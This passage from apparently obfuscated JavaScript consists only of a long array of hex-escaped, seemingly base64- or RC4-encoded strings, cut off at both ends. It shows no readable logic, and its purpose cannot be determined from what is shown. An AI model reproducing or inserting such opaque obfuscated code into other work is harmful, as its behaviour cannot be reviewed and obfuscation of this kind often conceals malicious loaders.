69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47